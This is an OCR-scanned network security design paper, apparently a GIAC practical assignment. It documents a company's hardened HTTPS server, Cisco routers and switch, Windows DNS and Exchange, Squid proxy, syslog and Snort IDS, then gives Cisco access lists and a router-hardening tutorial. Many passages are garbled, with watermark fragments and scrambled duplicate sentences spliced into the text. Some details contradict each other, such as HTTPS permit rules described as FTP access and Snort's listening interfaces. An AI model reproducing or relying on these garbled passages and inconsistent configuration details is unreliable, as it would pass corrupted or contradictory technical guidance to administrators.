**Shans the stand of the stand of the stand of the stand of the standard criticate.**<br> **Colonic criticate.**<br> **Colonic Scand of a redeployed PIII Pentium machine with 500 MB**<br>
has a single 3com 100 base T network interface ca The OS is installed on a redeployed PIII Pentium machine with 500 MB of RAM. The machine has a single 3com 100 base T network interface card. The operating system has been hardened using Center for Internet Security utilities to increase the ease of security management. Service packs and hot fixes have been applied to comply with the CIS minimum standards. All non essential services and components have been removed to reduce vulnerabilities exposure.

IIS is configured to listen for https requests only. A 128 bit Global certificate from Verisign has been installed.

Users are required to enter a unique login and password to gain access to resources. The ISAPI DLL proxies requests to the internal SQL server where it retrieves information based upon the users restricted access rights.

# **Function & Role**

The first function is to encrypt communication between the client browser and the server interface. Using a public key infrastructure allows a large number of clients from different areas to connect to the GIAC service. PKI ensures GIAC clients are authenticating with the correct server with a sufficient level of confidentiality provided by 128 bit encryption. $^{x}$ 

The second function is to reinforce the separation of areas. External clients are prevented from directly communicating with the internal SQL server. The ISAPI dll is run as a separate user on the HTTPS server and has limited access rights to the internal database.

#### **Caveats**

Windows 2000 and IIS 5 have are favorite targets for attackers. Both the operating system and application have had many vulnerabilities exposed, too many to list, therefore it is essential that hot fixes and patches be maintained.

It is important to remember the PKI is not a security solution in itself. It is merely part of a system. Certificates based PKI is based upon an assumption that the private keys have in fact been kept private and that the third party certificate authority is able to securely manage the service. If the solution is not implemented properly it can create a false sense of security.

#### $k$ ey final  $R$  and  $s$   $\theta$  and  $s$   $\theta$ **Internal Router**

# **Brand and version:** Cisco 2621 Series IOS 12.2 IP/FW/IDS **Configuration**

The device is the same model and spec as the perimeter device however it does not require VPN capability. This device uses two 100 base T Ethernet interfaces to provide connectivity between the central firewall and the internal LAN.

The default route points out the interface connecting to the firewall, while traffic for the service network is directed to the firewall interface, and traffic for the internal LAN is via the internal interface.

Access control lists are applied to incoming and outgoing traffic on the internal interface only. This is a compromise between implementing egress filtering and not overly complicating the troubleshooting process. If Access controls are applied on the internal and external interfaces in both directions on multiple devices it is very difficult to manage configurations and troubleshoot problems.

# **Function & Role**

Inter points out the interface connecting to the irrewall, will route points out the interval interface, and traffic for the interval interface. Control lists are applied to incoming and outgoing traffic on only. This is a The primary function of the internal firewall is to provide access controls for traffic originating from within the GIAC internal Network. Open 'allow all' policies for outgoing traffic provide little control or information about what resources are being used for. Viruses like Nimda rely upon allow open policies for outgoing traffic to permit it to infect other machines. Applying restrictions to outgoing traffic demonstrates a level of due care and is essential as a good net citizen.

The internal router performs logging and audit functions which increases the ability to correlate information across network devices. Syslog provides the mechanism for logging to a central log server. Syslog is common to all network devices, except the firewall, and is therefore more accessible for auditing. Syslog does not provide authentication or encrypt information but this is an acceptable risk.

#### **Justification**

The presence of an internal router provides a further layer of defense and complexity. It is critical to risk mitigation to have a device dedicated to each task. While the perimeter device screens external traffic and the central firewall enforces the separation of areas, the internal device focuses on internal traffic.

# **Caveats**

There are limitations to what a router can do. The static and dynamic packet filter access controls are limited to the transport and ip layer information. Content based access controls (CBAC) are also limited to inspecting small range of services at the application level. Screening devices are only as good as the rule set configured. The rule set should restrict access from the most specific to general and deny everything else.

# **Internal Switch**

# **Brand and version**: Cisco 2950-24 , 100 base T, IOS 12.1

# **Configuration**

The switch is located in the rack mount unit in the server room. The Vlan management interface is port 1, ip address 192.168.2.8, and includes the first 23 ports. A single vlan is configured for simplicity. Adding vlans is simple but it would require IP routing between them to be configured. There is also no physical requirement to logically associate groups in different levels of buildings.

The  $24<sup>th</sup>$  port is configured as a span port for security management

# **Function & Role**

single vian is contigued for simplicity. Adding vians is simple viantly and the production of the configured. There is also ent to logically associate groups in different levels of buildings.<br>
port is configured as a span The primary function of the local area switch is to provide reliable LAN connectivity. Network access controls are employed to reinforce the access policy. Access controls are applied at layer three on the local LAN to control which services are accessible on each machine. Client stations from the dhcp pool are restricted to accessing only those machines and services permitted by the access policy. They are also prevented from accessing each others across the network. This is directed at limiting the damage inflicted by viruses.

Span technology enables all the traffic on the local LAN to be inspected by the Snort Intrusion detection system. All traffic, both send and receive is forwarded to the span port for inspection by the IDS machine. This places no load on network performance.

As with the other Cisco devices, Syslog is used for logging and audit ability.

#### **Justification**

Much of the company's productivity is generated on the local area network. It is critical the platform on which it is serviced is reliable and well supported. Cisco's IOS management and security capabilities features enhance the perimeter security strategy.

#### **Caveats**

Employing access controls at the switch requires a higher level of administration. Machines can no longer be added to network unless they are assigned an ip address from the DHCP client group, Server group, or printer group. When applications are added to the network environment the access controls will need to be considered and changed to permit access to the required resources.

There is a loss of flexibility but a gain in security.

#### $R_{\text{F}}$ PM9  $R_{\text{F}}$ **DNS Server**

**Brand and version:** Windows 2000 Server, SP2

#### **Configuration**

An HP Netserver E800, with a single processor, and 1 GB of RAM is employed to provide Active directory and DNS services. The machine has a single network interface card with the ip address 192.168.2.4. The operating system is fully patched and hardened using the Center for Internet Security Audit tool to establish and maintain a security rating.

All unnecessary services have been removed to mitigate the risk of vulnerabilities and reduce the load on the server.

Domain name services are split between the internal domain and the public domain. Internally, Active directory and DNS are integrated to provide secure dynamic update services, and externally the upstream Internet Service Provider has the public start of authority for the GIAC domain.

#### **Function & Role**

The primary function of the domain name server is to provide name resolution services for internal clients. Windows 2000 server is employed because it provides secure dynamic up dates, secure zone transfers, and Access Control Lists for zones and resource records. These mechanisms provide a high degree of security over who in the internal LAN can modify or update zone or resource records.

The integration between active directory also provides redundancy via the replication service as all domain controllers maintain a copy of the active directory database. By default active directory replication is encrypted, using Kerberos  $v5^{xvi}$ 

As a domain controller the DNS server also functions to provide local LAN authentication. Password complexity requirements are the defense against illegal access to network resources. Global policies provide centralized management of passwords and logins across the organization.

#### **Justification**

a security rating.<br>
cessary services have been removed to mitigate the risk of vc<br>
ce the load on the server.<br>
name services are split between the internal domain and the pu<br>
A Active directory and DNS are integrated to pr Split dns reduces the exposure of the internal DNS server. Because it is not publicly responsible for the GIAC domain it is not required to answer queries or zone transfers from external sources. It is only required to talk with the upstream recursive name server for name resolution outside of the internal domain. This limits the external IP addresses with contact to the DNS server to one, and it is to a one way query response relationship.

Windows 2000 Server is employed in this role because it adds variation in operating systems and therefore further complexity to security strategy. It also provides tight integration with the workstations, all windows 2000 professional, and user authentication on the local lan.

#### **Caveats**

While there are gains in authentication and administration, troubleshooting and incident resolution are complicated by the intricate interrelationship between Active directory, DNS, and other services. The difficulty is increased by the limited reporting features of Windows 2000 and the poor documentation of event ids and error messages. Windows 2000 servers should remain dedicated to the primary tasks and not cluttered with unnecessary applications.

Patch and service pack maintenance must be maintained to ensure ongoing security and performance. This should be a manual process performed after a review of the implications of each patch and the experiences of other users.

# **Exchange Mail Server**

**Brand and version:** Win2000 Server SP2, Exchange 2000 SP2, Symantec NAV 7.6 for Exchange

# **Configuration**

An HP Netserver E800, with a single processor, and 2 GB of RAM is employed to provide Exchange email services, Symantec Antivirus Management, and active directory redundancy services. The machine has a single network interface card with the ip address 192.168.2.20. The operating system is fully patched and hardened using the Center for Internet Security Audit tool to establish and maintain a security rating.

All unnecessary services have been removed to mitigate the risk of vulnerabilities and reduce the load on the server.

The mail server is configured to perform an etrn query for the GIAC domain. The mail server contacts the upstream mail server, which is registered with the public soa as the mx record, and asks for any mail for the GIAC domain in it's queue. The internal mail server is restricted access to the ip address of the upstream mail server for sending and receiving of mail. Any mail sent from internally is relayed through the smtp service of upstream Internet service provider.

ons of each patch and the experiences of other users.<br> **EPERCIST:** Wind Version: Win2000 Server SP2, Exchange 2000 SP2, Symal<br>
ange<br> **ERECO SECONS THE EXANT CONSECONS**<br> **CEVENT AUTES INSTIGATE:** THE CONSECONS TO THE CONSEC Antivirus management is performed via the Symantec management console. This provides antivirus services to all the internal clients running Symantec Antivirus client 7.6. This includes automated signature updates, real time anti virus scanning, and manual management abilities. Added to this the Symantec Antivirus for Exchange is configured to provide real time scanning, quarantine, and notification services for incoming and outgoing mail. The aim is to have anti virus protection from the desktop through to the incoming mail service.

The exchange server is also configured as a domain controller and is configured to replicate active directory and the DNS database. This provides redundancy in case the primary domain controller is in active.

# **Function & Role**

Exchange function primarily is to send and receive emails via the smtp protocol. However, bundled with the mail service is a contacts and public folders function which acts as an information store for company data. In particular the Outlook Web

Access service provides access to all of the outlook functionality via a web browser. It is via this service that remote sales staff and management are able to access company resources.

Antivirus Management is critical to the security strategy. Emails are a primary vector for virus threats and therefore must be scanned before they reach the desktops. Symantec Exchange intercepts emails and quarantines any viruses before forwarding to the recipient. If the Exchange does not detect the virus or if it is introduced via a floppy of file download, the desktop client version is configured to provide real time virus scanning of local drives.

Active Directory replication functions to provide redundancy for name resolution and authentication in case the primary server is inactive.

# **Justification**

The etrn configuration represents a compromise between budget and security. Ideally another Exchange server should reside in the service network, performing anti virus services and not containing the company data, however budget constraints prevent the purchase of a second server. So, by configuring the server to ETRN query it is limited in it's exposure to the internet but transparently provides the same services to internal clients.

eal time virus scanning of local drives.<br>
rectory replication functions to provide redundancy for name re<br>
retation in case the primary server is inactive.<br> **Configuration** represents a compromise between budget<br>
stroken t Symantec for Exchange and corporate client are employed because of the effective antivirus system. Access to information about virus threats and how to resolve or remove them is easy. Signature updates are automatic and regular. The response to new threats is quick. The ability to manage all clients and servers on the internal network via a single application interface makes management easier and quicker. The reporting abilities provide good information for management reports, which establishes the value of such systems.

# **Caveats**

Antivirus detection is only as good as the signatures and the people using the workstation.

There is a limit to what Antivirus applications can do, if they do not have the latest signature file and are not configured to scrutinize the appropriate directories and file types they will not catch known viruses. Staff must be trained to recognize potential risk situations and more importantly understand to contact security management if in doubt. Incident procedures must be available for dealing with viruses.

# **Proxy Server**

Debian GNU/Linux 3.0 (a.k.a. Woody), Bastille 1:1.3.0-2, Squid 2.4.6-2

# **Configuration**

The OS is installed on a redeployed PIII Pentium machine with 1 GB of RAM. The machine has a single 3com 100 base T network interface card. The operating system has been hardened using Bastille scripts to increase the ease of security management.

For consistency PAM module, shadow passwords, and MD5 passwords are employed for user authentication, and to protect against dictionary cracks. Password complexity is enforced using libpam-cracklib, which provides password strength-checking, prompts for a new password with a minimum length of 6 characters, requires a difference of at least 3 characters from the old password, and allows 3 retries. The user root can only log into the system from local terminals. User limits are managed through pam\_limits.so, which restricts the system resources that users are allowed. Tcpwrappers provides a defense against illegal network connections and log attempts to the syslog service, which remotely logs to the central log server, increasing the ability to correlate information.

**S** g server, increasing the ability to correlate information.<br>
configured to proxy http, https, and ftp. No other protocols a<br>
controls in the squid.conf file restrict access to the proxy sect<br>
dhepusers and servers. The Squid is configured to proxy http, https, and ftp. No other protocols are permitted. Access controls in the squid.conf file restrict access to the proxy service to two groups, dhcpusers and servers. The distinction is mainly for auditing purposes, internal clients are permitted to browse the web and the volume of information is potentially large, so separating the logging of access from the servers enables better focus on the server group's usage. A deny all rule is applied to restrict access to only those permitted access. The proxy is not configured as an accelerator or as part of a hierarchy in order to limit interactions with other systems. While Squid does have an authentication scheme it is not implemented because of the small number of staff and the availability of access controls.

# **Function & Role**

Squid provides web caching, which conserves bandwidth and device resources. Squid also enables access control over which urls are accessible to internal staff. By proxying the requests Squid is preventing the clients from directly communicating with external machines and it is also applying controls over the http, https and ftp protocols. Finally it provides logging facilities and statistic via the web cache, which assist with audits.

#### **Justification**

Squid is an open license software application, which is well supported and utilized across the internet. It is very good at the dedicated task of web proxying. The ability to control who can use it and where they can go makes it a useful tool for managing web access.

#### **Caveats**

It should be noted that the default configuration file denies all users requests. This requires editing the conf file from the local host after install. Although squids default configuration is set to deny smtp, it is possible to relay a mail message through Squid if this setting were reversed.

A deny all access control should always be the last rule in the list. If a match is not found squid will apply the last rule in the list to determine if it is permitted or denied.<sup>xvii</sup>

Squid does not provide built in anti virus scanning functionality and therefore it should not be assumed to be inspecting mime types, javascript, java applets or other html exploits.

#### $R_{19}$   $R_{27}$   $R_{37}$   $R_{38}$   $R_{39}$ **Syslog Server**

**Brand and version**: Debian GNU/Linux 3.0 (a.k.a. Woody), Bastille 1:1.3.0-2, Syslogd, Mysql, NTPd

# **Configuration**

Ity an user resources are managed through PAM. Separate propries are stricting network based access to only those devises positive are sisterions are exerciting network based access to the logs. NTPd runs in client mode wh The log server is physically located in the server room. The machine has a single 3com 100 base T network interface card. The operating system has been hardened using Bastille scripts. User logins are made at the console only. Password complexity and user resources are managed through PAM. Separate partitions are defined for operating system and log files specifically so that syslogd messages cannot be used in a denial of service. Network connections are managed via tcpwrappers restricting network based access to only those devices permitted. Log file permissions are set to chmod 660 to restrict the users and applications with read/write access to the logs. NTPd runs in client mode when synchroniszing with the upstream time server. NTPd is locally run in client server mode, which provides network time synchronization to the internal servers. Msyslog is run as a UDP service for speed and because it is the lowest common denominator amongst the network devices. Msyslog is configured to log to Mysql. Mysql is configured to run in a chroot environment using the "makejail" debian package<sup>xviil</sup>. Backups are made to cd/rw on a weekly basis.

# **Function & Role**

A primary function of the syslog server is to provide an audit trail. Syslogd enables remote logging to a centralized host, which provides correlation of information across devices. Logging to a relational database improves the ability to analyses events across time and devices. Logging can be extended to systems, such as windows 2000 servers, using third party syslogd applications, and the intrusion detection system Snort, which logs to a Mysql. Correlation of information provides a bigger picture of the network and the events that take place.

Another function of syslog servers is to provide notification of events. The purpose of this is to bring attention to notable events in near real time. Fine tuning the logging system and defining events of interest is time consuming but leads to the best understanding of the network. Knowing when an event is abnormal or unknown better enables the engineer to respond.

#### **Justification**

Centralized logging combines disparate logs into one audit trail. This transforms complex data collection into a focused events analysis process. Instead of wasting time trying to pull information together, it is there and can be accessed using the structured query language.

Msyslog is ideal for the dedicated task of logging. Msyslog provides remote syslog functionality to disparate operating systems and network devices but extends beyond earlier versions of syslogd to include a relational database and MD5 checksum functionality.

#### **Caveats**

While msyslog can receive log messages via TCP, it also receives UDP messages, neither of which is secure. TCP can be spoofed, UDP is unreliable, and both are transferred in clear text. However, given the advantages provided by the system and the fact it is functioning behind other systems dedicated to the task of anti spoofing and network screening, it is an acceptable risk.

# **IDS Machine**

**Brand and version:** Debian GNU/Linux 3.0 (a.k.a. Woody), Bastille 1:1.3.0-2, Snort 1.9.0 , Mysql & ACID

# **Configuration**

**ration**<br>
machine is physically located in the server room. A PIII machine<br>
ed with three 3 com network interface cards. Eth0 interf<br>
colus mode, without an ip address and uses a receive only cab<br>
b between the external ro The IDS machine is physically located in the server room. A PIII machine has been redeployed with three 3 com network interface cards. Eth0 interface runs in promiscuous mode, without an ip address and uses a receive only cable to connect to the hub between the external router and the central firewall. Eth1 interface runs in promiscuous mode, without an ip address, but plugs directly into span port on the internal Cisco Switch. Eth2 interface is not in promiscuous mode and is configured with the ip address 192.168.2.27. This is an administrative interface that connects to the internal LAN permitting remote logging, ssh access, and apt-get update services.

The Debian operating system has been hardened using Bastille Interactive. Routing daemons have been disabled, suid properties have been tightened for important system utilities like ping, traceroute, and others. Login restrictions apply, root is only allowed to log in from the console.

Snort is configured to listen on both eth0 and eth2. This captures traffic entering and leaving the network and compares it against known attack signatures. Alerts are logged remotely via a mysql function in Snort to the log server, which is running a hardened mysql server installation. ACID is used as the analysis interface to the alerts and provides access to external references from Bugtraq or Whitehats.com.

# **Function & Role**

The primary function is to provide intrusion detection. Snort compares packets against a database of known attack signatures and alerts are generated recording time, event, source and destination ip addresses.

# **Justification**

Snort is chosen as the intrusion detection system because it is a lightweight system perfect for the size of network at GIAC. Snort is highly subscribed to amongst the security community and therefore enjoys wide ranging support and contributions in the form of functionality and attack signatures. The ability to find answers to alerts and false positives is easy and freely available. Snort is straightforward to configure and provides stable performance. Snort also provides plugin functionality to ACID, a PHP web interface to Mysql, which performs queries on the alert database and presents them via the web browser. ACID provides the ability to monitor alerts across time, ip addresses, and tcp/ip parameters. ACID also includes signature ids that link to either Bugtraq of the whitehats.com attack signature databases, which provides invaluable research and insight into the nature of events, the protocol structure and possible scenarios.

# **Caveats**

Key finder that the AF19 Fa27 2F94 9980 Fa27 2F94 998D F8B5 06E4 A169 498D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4 Snort only covers known events, anything outside of this is passed un detected. Intrusion detection systems should only be viewed as a part of the security system and not the whole system.

# **Assignment 2 – Security Policy and Tutorial**

# **External Border Router**

The aim of the external policy is to enforce the GIAC access restrictions and not reveal any information about itself or the internal network. The primary focus is to screen illegal external incoming traffic, permit legitimate traffic, and log events of interest.

Cisco extended access list 101 will be applied to incoming packets on the internal interface. Note it is important to ensure the correct acces s list is applied to the right interface in the right direction or else inadvertent access may be provided.

Reflexive access lists will be used to update the extended access list to statefully manage return outgoing traffic. Because this interface is facing the internet the default rule will be to deny all packets not explicitly permitted. Events of interest are defined as any activity not permitted.

Cisco extended access list 102 will be applied to outgoing packets on the internal interface. Reflexive access lists will be used to update the extended access list to statefully manage return incoming traffic. The default rule will be to deny all packets not explicitly permitted.

**Example 18 COMET SOMET STAND THEOTE THEOTE STAND INTERED ACCESS INTERED IN INTER (STAND FIGURE 1000) IN THE THEOTE IN THEOTE IN THEOTE IN THEOTE IN THEOTE IN THEOTE INTERED IN the its important to ensure the correct acces** The second focus of the external policy is the optimization of the rule order to support top down comparisons and maximize CPU utilization. The complexity and detail of extended access list 101 combined with the level of traffic incoming from the internet require the rules to limit the use of source port, destination ip and port id. The less matching required the less resource is utilized for each event.

# **Extended Access List 101**

**access-list 101 deny ip 10.0.0.0 0.255.255.255 any access-list 101 deny ip 172.16.0.0 0.15.255.255 any access-list 101 deny ip 192.168.0.0 0.0.255.255 any** 

Deny incoming packets for private address space. This prevents spoofing of private internal addresses. Spoofed addresses are be employed in denial of services attacks to trick perimeter devices into believing the packet is from a trusted source. These packets should not appear on the internet but often do, to prevent overloading the syslog server these will not be logged.

# **access-list 101 deny ip 224.0.0.0 15.255.255.255 any**

Deny incoming packets with multicast source addresses. Multicast addresses are reserved for the use of routing protocols and other discovery or maintenance protocols. These packets should not appear on the and should be dropped immediately.

# **access-list 101 deny ip X.X.X.64 0.0.0.7 any log-input ! Block GIAC Public Address**

Deny incoming packets with source addresses assigned to GIAC by the ISP. This prevents spoofing of GIAC public ip addresses. An external source using GIAC's public ip addresses to attempt accessing GIAC's network is cause for alarm and we want to know about it.

# **access-list 101 deny ip any host X.X.X.64 log-input !Block Public Network Address**

Deny any incoming packets to the network address. Because this is the first in the CIDR block allocated by the ISP it is for routing purposes only. We want to log any activity to this address as it potentially reveals information about the network structure.

# **access-list 101 deny ip any host X.X.X.71 log-input Block Public Broadcast Address**

Deny any incoming packets to broadcast address. This is the last ip address in the CIDR block and is therefore the broadcast address for the 6 usable addresses. Unrestricted access to broadcast addresses can reveal information about the network and it's organization, it can also enable denial of service attacks as all machines receiving a broadcast packet would respond. We want to log any activity on this address as it is potentially information gathering or denial of service attempts.

# **access-list 101 deny ip 127.0.0.0 0.255.255.255 any**

Deny incoming local loop back packets. The loopback address is a test address for machines and is therefore not expected outside of the host environment. It should not appear on the internet and should be denied.

# **access-list 101 deny udp any any range 161 162 log-input ! Block SNMP**

addresses to attempt accessing GIAC's network is cause for a<br>now about it.<br>**Example 10** deny ip any host X.X.X.64 log-input IBlock Puk<br>y incoming packets to the network address. Because this is the<br>view incoming packets to Deny SNMP and SNMP-trap service access. SNMP can reveal a lot about a device and the organization. Often it is used for administrative interfaces like Multi Router Traffic Grapher(MRTG), which diagrams bandwidth utilization, however it is possible to subvert and is not required to accessible on the external interface. It's ability to reveal much about a device makes it a popular port for reconnaissance and operating system detection and therefore should be blocked to conceal the OS and logged to track activity.

# **access-list 101 deny udp any any range 514**

Deny syslogd services. The syslog service provides local and remote logging functions and should not be accessible by external parties. Syslog is a udp based protocol that unreliable, it does not guarantee delivery, and sends data in clear text, which makes it vulnerable to message flooding and password sniffing. It should also be blocked in order to obstruct operating system identification.

# **access-list 101 deny udp any any range 69**

Deny Tftp service. TFTP is the service for uploading and downloading Cisco router configuration files and IOS versions. This is an administrative service that should not be accessable on the external interface. It should also be blocked as a potential avenue for operating system identification in conjunction with other ports.

# **access-list 101 deny icmp any any log-input ! Block ICMP**

Deny ICMP traffic. While ICMP is designed as a network error control message service it is frequently used for network mapping and denial of service attacks. GIAC want to deny any attempts to use this protocol and log them for auditing purposes.

# **access-list 101 permit tcp X.X.X.100 host X.X.X.65 eq smtp**

**Example 12 Constitute 20 Constrained** and server performs an entimal server performs an entimple in the GIAC server performs an etrain query requesting mail for the GIAC server checks it's queues and makes a separate Permit ISP mail server host to connect to smtp port on the public ip address. The internal mail server performs an etrn query requesting mail for the GIAC domain. The ISP mail server checks it's queues and makes a separate connection to the specified fully qualified domain name, either a CNAME or MX record in the DNS, to send the data.

# **access-list 101 permit udp any host X.X.X.70 eq IPSEC log ! VPN Connection**

Permit sales, management team to make a vpn connection to the external interface of the router. This rule permits ip addresses in the salesforce dialup pool access to port udp 500 on the external interface of the router to negotiate a Ipsec tunnel connection. The Ipsec configuration will be outlined in the VPN section. An explicit rule for each source ip address that requires access should exist.

**access-list 101 permit tcp "***client1***" host X.X.X.65 eq https**  Permit client host to connect to ftp port on public https server. **access-list 101 permit tcp "***client2***" host X.X.X.65 eq https**  Permit client host to connect to ftp port on public https server.

# **evaluate Internet\_Reflect**

Check reflexive access list for additions.

## **access-list 101 deny tcp any any**  Deny any other tcp packets **access-list 101 deny udp any any**  Deny any other udp packets **access-list 101 deny ip any any**  Deny every other packet

# **Extended Access List 102**

**permit tcp X.X.X.65 any eq https permit tcp X.X.X.68 any eq smtp reflect Internet\_Reflect permit tcp X.X.X.68 any eq www reflect Internet\_Reflect permit udp X.X.X.68 any eq domain reflect Internet\_Reflect** Allow any outgoing DNS, WWW, SMTP or HTTPS. This permits traffic from the internal network and HTTPS server, hidden behind NAT, to access upstream services.

#### **Deny ip any any**

Deny anything else.

# **Tutorial – Hardening Cisco Router**

The hardening process is aimed at optimizing the router to perform its role and function in the most secure manner possible.

#### **Initial Assessment.**

Before hardening a router an assessment should be made of where it will be located, how and by whom it will be administered, and what the function and role of the device is.

Physical access restrictions should limit the number of individuals in the GIAC organization with access to the device. This reduces the possibility of accidents and lessens the ability to restart the router and gain access to the operating system.

Routers are accessible both locally and remotely. For Giac purposes administrative access will be via the console only. This removes the need for telnet, ssh, web or SNMP services, which reduces the complexity of the rule base and lightens the load on the processor.

by whom it will be administered, and what the tunction and<br>
access restrictions should limit the number of individuals<br>
access restrictions should limit the number of individuals<br>
tion with access to the device. This reduc Cisco routers provide several levels of administrative access to the operating system. After login the user is in Exec mode, this mode restricts the commands that are available to the user. Full access is gained once a user has elevated to privileged exec mode. From here a user can change configurations, copy to and from images, reset passwords, debug traffic and more. Users should have unique logins, and only those that require higher privileges should know the enable password.

Perimeter routers need to be able to upload and download configuration files or IOS versions using ftp. FTP requires access rules be created on intermediate devices but provides the advantage of easy access to retaining disaster recovery copies.

The Syslog service is crucial to the security strategy and therefore should be retained. This requires access rules be created on intermediate devices. All other services should be removed to optimize the routers performance.

After the operating system has been hardened and configured for administrative purposes Access control Lists should be created and applied to the appropriate interfaces.

There are three types of access control lists, standard, extended, and reflexive. The standard list is numbered between 1-99 and control access based upon source ip address. Standard access lists can define wether to permit or deny ip traffic based upon source and destination addresses. Extended access lists are numbered between 101- 199 and are more granular in that they can look at the TCP layer information and deny or permit tcp services from source addresses or networks to destination addresses and networks. The third control list is the reflexive access control list. This is a kind of state table where Cisco IOS keeps track of communications sessions. This enables access control list to be more dynamic,

opening and closing access rules based upon what is in the reflexive table. Only one access control list can be applied to an interface in one direction at a time.

#### **Step by Step**

# **Logins**

Create a user account for console access. Restrict the available privileges to 1. Each person should have a unique login at this level so that access can be tracked. Anyone who wants more requires the enable password. Passwords should not be dictionary based and at least 8 characters in length.

# Router(config)# **username name privilege 1 password xyz123ab** Router(config)# **end**

*Mho wants more requires the enable password. Passwords s*<br> *Who wants more requires the enable password xyz123ab*<br>
onfig)# **end**<br>
onfight wername name privilege 1 password xyz123ab<br>
5 forcryption to protect the enable pas Use type 5 encryption to protect the enable password. Type 5 uses an MD 5 hash and is considered more secure than the Cisco Type 7. Use service password encryption to obscure your password from view when typing it in at the command line.

# Router# **config t**

Router(config)# **enable secret h0p31r3m3mb3r** Router(config)# **no enable password** Router(config)# **service password-encryption** Router(config)# **end**

Configure the Console login for access. Make sure that it times out after 5 minutes. The console should only be accessible if it is being used. This prevents others from accessing the console with other users privileges.

# Router# **config t** Router(config)# **line con 0** Router(config-line)#**transport input none** Router(config-line)#**login local** Router(config-line)#**exec-timeout 5 0** Router(config-line)#**end**

Provide a warning message for unauthorized users. This should be explicit while not revealing any information about the router.

# Router (config)# **banner motd** *warning access is restricted to employees only, this device is monitored*

Disable the auxiliary port. This is not required, as a modem will not be attached for remote access.

Router# **config t** Router (config)# **line aux 0** Router (config-line)#**transport input none** Router (config-line)#**login local** Router (config-line)#**exec-timeout 0 1** Router (config-line)#**no exec**

# Router (config-line)#**end Formula**

Disable the VTY ports. These are not required as logins are restricted to the console. Router# **config t** Router (config)# **line vty 0 4** Router (config-line)#**transport input none** Router (config-line)#**login local** Router (config-line)#**exec-timeout 0 1** Router (config-line)#**no exec** Router (config-line)#**end**

Set the time. Time is important for audit trails, however due to the small size of the GIAC network the perimeter device will have the time set manually, this removes the need for the NTP service and subsequent access requirements on the Firewall and internal router.

contig-line)#end<br>me. Time is important for audit trails, however due to the small<br>work the perimeter device will have the time set manually, this<br>the NTP service and subsequent access requirements on the 1<br>outing)# service Router# **config t** Router (config)# **service timestamps debug uptime** Router (config)# **service timestamps log uptime** Router (config)# **clock timezone NZST 12** Router (config)# **clock summer-time NZDT recurring 1 Sun Oct 2:00 3 Sun Mar 3:00**

Set up logging. The router will primarily be logging back to a log server on the internal network. This means very little local logging should be performed to reduce the load on the cup. Then the remote log server and the trap level need to be configured to establish where and what is logged.

Router# **config t** Router(config)# **no logging console** Router(config)# **no logging buffered** Router(config)# **logging 192.168.2.27** Router(config)# **logging trap debug**

Set up Ftp for remote storage of config files. FTP is a better option than TFTP, it has improved authentication and is able to be inspected by the firewall. Keeping copies of the config file remote improves disaster recovery abilities. A copy of the original configuration after hardening should be stored remotely so that a pristine version is available.

Router# **config t** Router(config)# **ip ftp username** *name* Router(config)# **ip ftp password** *password* Router(config)# **exit** Router# **copy startup-config ftp 192.168.2.27**

#### **Disable Unneeded Services**

Disable Cisco Discovery Protocol. The CDP protocol is used to discover other routers on the network. By sending a large amount of CDP neighbour

announcements it is possible to consume all the available router's memory causing a crash. More information can be found at CERT<sup>xix</sup>.

Router# **config t** Router(config)# **no cdp run** Router(config)# **exit** Router# **show cdp**

Disable TCP and UDP small servers. The services included are echo, daytime, chargen & time. These are often unused for administrative purposes but provide the potential for denial of service attacks. As services like echo and chargen are enabled by default a test should be performed after disabling the services to confirm the changes.

Router# **config t** Router(config)# **no service tcp-small-servers** Router(config)# **no service udp-small-servers** Router(config)# **exit** Router# **connect X.X.X.70 daytime**

X tme. These are often unused for administrative purposes but and the distance of administrative purposes to the distance of a test should be performed after disabling the services to the atest should be performed after d Disable finger service. Generally Finger enables a remote user to identify who is logged into the device at the time. Operating system detection is be performed by establishing a tcp connection to the finger service, which responds in a particular way and identifies the device as Cisco.

Router# **config t** Router(config)# **no ip finger** Router(config)# **no service finger** Router(config)# **exit** Router# **connect X.X.X.70 finger**

Disable http server. The Http server provides remote administrative access and has had local authentication vulnerabilities in past versions. Because login is via the console only and the potential to reveal information via the http interface this service should be disabled.

Router# **config t** Router(config)# **no ip http server** Router(config)# **exit** Router# **connect X.X.X.70 www**

Disable Bootp Server. The bootp protocol is used by devices to upload and download configuration files. Cisco network security research found that bootp is one of several common vectors for denial of services attacks and offers the opportunity for hackers to download configuration files $<sup>x</sup>$ . This device will be manually configured</sup> via the console, with the running config always being retrieved from startup config on boot. Disaster recovery images will be kept on a remote ftp server.

Router# **config t** Router(config)# **no ip bootp server**

# Router(conng)# **exit**<br>Router# **connect X.X.X.70 bootp** Router(config)# **exit**

Disable IP source routing. Ip source routing refers to extra functions in the IP protocol, which allow a packet to employ loose source, strict source, or the record route options. Each of these provides the means to map networks or subvert firewall rules. The extra ip options also place increased load on the cpu so they should be disabled.

Router# **config t** Router(config)# **no ip source-route** Router(config)# **exit**

config t<br>
config)# no ip source-route<br>
onfig)# exit<br>
Proxy Arp on each interface. Address resolution protocol<br>
on of hardware addresses to ip addresses on the same phy<br>
perables devices on separate networks to think they a Disable Proxy Arp on each interface. Address resolution protocol enables the association of hardware addresses to ip addresses on the same physical media. Proxy arp enables devices on separate networks to think they are on the same media. Because the perimeter router is the boundary of our trusted network arp should be restricted to between the router and the firewall.

Router# **config t** Router(config)# **interface eth0/0** Router(config-if)# **no ip proxy-arp** Router(config-if)# **exit**

Disable Directed Broadcasts. Directed broadcasts are a function of ip which enable a single packet to be forwarded to all hosts on a LAN. Denial of service attacks, like smurf, often employ a spoofed source address in a packet directed at the broadcast address. The result is an amplified response by all the machines on the target network to the spoofed source address.

Router# **config t** Router(config)# **interface eth0/0** Router(config-if)# **no ip directed-broadcasts** Router(config-if)# **exit**

Disable NTP service. In a larger network the availability of the synchronized time service is preferential because this network is relatively small time can be managed manually. This removes an extra service and means no added rules are employed on the firewall or internal router.

Router# **config t** Router(config)# **interface eth0/0** Router(config-if)# **ntp disable** Router(config-if)# **exit**

Disable SNMP. Simple network management protocol provides remote administration and m monitoring access. Programs like MRTG use snmp to retrieve statistics about network performance, network interface names, and more. The authentication for snmp is weak and the details are sent in clear text across the

network, which makes it a vulnerable protocol. Snmp is not required and should be disabled.

Router# **config t** Router(config)# **no snmp-server** Router(config)# **end**

